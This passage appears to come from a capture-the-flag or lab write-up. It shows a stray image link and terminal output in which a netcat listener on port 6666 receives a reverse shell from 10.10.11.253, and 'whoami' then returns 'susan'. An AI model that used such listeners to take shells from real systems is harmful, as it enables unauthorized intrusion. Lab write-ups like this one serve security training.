 nc -lvp 6666
[~]
gabri nc -lvp 6666
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.10.11.253:44326.
whoami
susan